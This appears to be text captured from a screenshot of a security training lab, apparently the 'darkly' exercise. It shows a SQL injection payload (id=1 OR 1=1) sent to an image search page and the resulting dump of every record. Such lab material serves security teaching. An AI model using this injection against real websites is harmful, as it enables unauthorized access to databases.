 Not secure darkly.prj/index.php?page=searchimg&id=1+OR+1%3D1&Submit=Submit#
ID: 1 OR 1=1
Title: Nsa
Url : https://fr.wikipedia.org/wiki/Programme_
ID: 1 OR 1=1
Title: 42 !
Url : https://fr.wikipedia.org/wiki/Fichier:42
ID: 1 OR 1=1
Title: Google
Url : https://fr.wikipedia.org/wiki/Logo_de_Go
ID: 1 OR 1=1
Title: Earth
Url : https://en.wikipedia.org/wiki/Earth#/med
ID: 1 OR 1=1
Title: Hack me ?
Url : borntosec.ddns.net/images.png